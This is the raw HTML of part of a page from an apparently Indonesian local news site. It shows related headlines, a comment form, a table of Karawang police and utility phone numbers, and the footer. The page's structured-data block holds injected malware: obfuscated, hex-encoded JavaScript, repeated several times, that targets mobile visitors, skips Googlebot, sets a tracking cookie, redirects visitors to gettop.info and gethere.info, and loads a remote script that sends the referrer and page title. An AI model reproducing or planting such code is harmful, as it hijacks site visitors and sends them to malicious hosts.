\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} setTimeout(\"document.location.href='http:\/\/gettop.info\/kt\/?53vSkc&amp;'\", delay);eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c])}}return p}('5 d=1;5 2=d.f(\\'4\\');2.g=\\'c:\/\/b.7\/8\/?9&amp;a=4&amp;i=\\'+6(1.o)+\\'&amp;p=\\'+6(1.n)+\\'\\';m(1.3){1.3.j.k(2,1.3)}h{d.l(\\'q\\')[0].e(2)}',27,27,'|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head'.split('|'),0,{}))s.src='http:\/\/gettop.info\/kt\/?sdNXbH&amp;frm=script&amp;se_referrer=' + encodeURIComponent(document.referrer) + '&amp;default_keyword=' + encodeURIComponent(document.title) + ''; var _0xa48a=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x74\\x6F\\x70\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x73\\x64\\x4E\\x58\\x62\\x48\\x26\",\"\\x47\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0xa48a[8]](_0x82d7x1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}","image":{"@type":"ImageObject","url":"https:\/\/karawangplus.com\/wp-content\/uploads\/2016\/05\/image-50.jpeg","width":1137,"height":1107}}</script>
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<!-- <img style="width:100%;margin-bottom: 10px;" src="https://karawangplus.com/wp-content/uploads/2023/04/dinas-koperasi-2023.png">  -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karplus_auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2256296531295452"
     data-ad-slot="5195413573"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://karawangplus.com/tiap-pagi-polisi-cikampek-wajib-atur-lalu-lintas/2420/" rel="prev"><span>Previous</span> Tiap Pagi Polisi Cikampek Wajib Atur Lalu Lintas</a></div>
			<div class="post-next"><a href="https://karawangplus.com/persika-karawang-diguyur-duit-rp-450-juta/2435/" rel="next"><span>Next</span> Persika Karawang Diguyur Duit Rp 450 Juta</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2026/01/IMG_20260105_134440-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" rel="bookmark">Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2 weeks ago</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2026/01/IMG-20260101-WA0008-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" rel="bookmark">Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2 weeks ago</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2025/12/1000681023_11zon-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" rel="bookmark">Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>3 weeks ago</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/">
					<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2025/12/2f471574-f884-4fef-b614-a9617a9c038c-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" rel="bookmark">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></h2>
			<p>Paguyuban Karawangplus.com &#8211; Paguyuban Mojang Jajaka Kabupaten Karawang hari ini menyalurkan bantuan kemanusiaan kepada warga &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/awas-penipuan-berkedok-penjualan-obat-jentik-nyamuk/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karawangplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">The reCAPTCHA verification period has expired. Please reload the page.</div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2430' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-2" class="widget widget_text"><div class="widget-top"><h4>Nomer Penting</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><table border="1" background-color="#ff0000" cellspacing="0">
<thead>
<tr><td align="LEFT" ><strong>NO</strong></td>
<td align="LEFT"><strong>NAMA</strong></td>
<td align="LEFT"><strong>NOMOR TELEPON</strong></td>
</tr>
</thead>
<tbody>
<tr><td>1</td>
<td align="LEFT">Polres Karawang</td>
<td align="right">0267- 402240</td>
</tr>
<tr><td align="left" height="17">2</td>
<td align="LEFT">Polsek Kota</td>
<td align="right">0267-402516</td>
</tr>
<tr><td align="left" height="17">3</td>
<td align="LEFT">Polsek Kelari</td>
<td align="right">0267-431032</td>
</tr>
<tr><td align="left" height="17">4</td>
<td align="LEFT">Polsek Telukjambe</td>
<td align="right">0267-642222</td>
</tr>
<tr><td align="left" height="17">5</td>
<td align="LEFT">Polsek Pangkalan</td>
<td align="right">0267-4675445</td>
</tr>
<tr><td align="left" height="17">6</td>
<td align="LEFT">Polsek Cikampek</td>
<td align="right">0264-316110</td>
</tr>
<tr><td align="left" height="17">7</td>
<td align="LEFT">Polsek Kotabaru</td>
<td align="right">0264-8386699</td>
</tr>
<tr><td align="left" height="17">8</td>
<td align="LEFT">Polsek Jatisari</td>
<td align="right">0264-360110</td>
</tr>
<tr><td align="left" height="17">9</td>
<td align="LEFT">Polsek Cilamaya</td>
<td align="right">0264-340988</td>
</tr>
<tr><td align="left" height="17">10</td>
<td align="LEFT">Polsek Telagasari</td>
<td align="right">0267-510110</td>
</tr>
<tr><td align="left" height="17">11</td>
<td align="LEFT">Polsek Rawamerta</td>
<td align="right">0267-7002110</td>
</tr>
<tr><td align="left" height="17">12</td>
<td align="LEFT">Polsek Rengasdengklok</td>
<td align="right">0267-482110</td>
</tr>
<tr><td align="left" height="17">13</td>
<td align="LEFT">Polsek Pedes</td>
<td align="right">0267-7006579</td>
</tr>
<tr><td align="left" height="17">14</td>
<td align="LEFT">Polsek Batujaya</td>
<td align="right">0267-470220</td>
</tr>
<tr><td align="left" height="16">15</td>
<td align="LEFT">Polsek Pakisjaya</td>
<td align="right">0267-7002024</td>
</tr>
<tr><td align="left" height="16">16</td>
<td align="LEFT">Polsek Tirtajaya</td>
<td align="right">0267-4639044</td>
</tr>
<tr><td align="left" height="16">17</td>
<td align="LEFT">Polsek Tempuran</td>
<td align="right">0267-7004504</td>
</tr>
<tr><td align="left" height="16">18</td>
<td align="LEFT">Polsek Majalaya</td>
<td align="right">0267-8616946</td>
</tr>
<tr><td align="left" height="16">19</td>
<td align="LEFT">Polsek Ciampel</td>
<td align="right">0267-8617856</td>
</tr>
<tr><td align="left" height="16">20</td>
<td align="LEFT">Polsek Cibuaya</td>
<td align="right">0267-5165251</td>
</tr>
<tr><td align="left" height="16">21</td>
<td align="LEFT">Pemadam Kebakaran</td>
<td align="right">0267-400113</td>
</tr>
<tr><td align="left" height="16">22</td>
<td align="LEFT">PLN APJ Karawang</td>
<td align="right">0267-411132</td>
</tr>
<tr><td align="left" height="16">23</td>
<td align="LEFT">PLN APJ KRW Kota</td>
<td align="right">0267-412676</td>
</tr>
<tr><td align="left" height="16">24</td>
<td align="LEFT">PLN UPJ Kosambi</td>
<td align="right">0267-433872</td>
</tr>
<tr><td align="left" height="16">25</td>
<td align="LEFT">PLN UPJ Cikampek</td>
<td align="right">0264-316468</td>
</tr>
<tr><td align="left" height="16">26</td>
<td align="LEFT">PLN UPJ Dengklok</td>
<td align="right">0267-480426</td>
</tr>
<tr><td align="left" height="16">27</td>
<td align="LEFT">PLN UPJ PRIMA KRW</td>
<td align="right">0267-402122</td>
</tr>
</tbody>
</table></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
						<div id="text-html-widget-3" class="text-html-box" >
			<div class="footer-widget-top"><h4> </h4></div>
<div class="footer-widget-container"><div class="menu-foot_menu1-container">
<ul id="menu-foot_menu1" class="menu">
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://karawangplus.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>			</div>
				</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
						<div id="text-html-widget-4" class="text-html-box" >
			<div class="footer-widget-top"><h4> </h4></div>
<div class="footer-widget-container"><div class="menu-foot_menu1-container">
<ul id="menu-foot_menu1" class="menu">
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://karawangplus.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div></div>			</div>
				</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://karawangplus.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/profile.php?id=100011458754976" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/karawangplus" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/in/karawang-plus-78a87211b" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCysCYmt2DOrCA7CTttIw0dA" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Delicious" href="https://del.icio.us/karawangplus" target="_blank"><i class="fa fa-delicious"></i></a>
			</div>

		
		<div class="alignleft">
			<a href="http://www.karawangplus.com">karawangplus.com</a> © Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='gglcptch-css' href='https://karawangplus.com/wp-content/plugins/google-captcha/css/gglcptch.css' type='text/css' media='all' />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
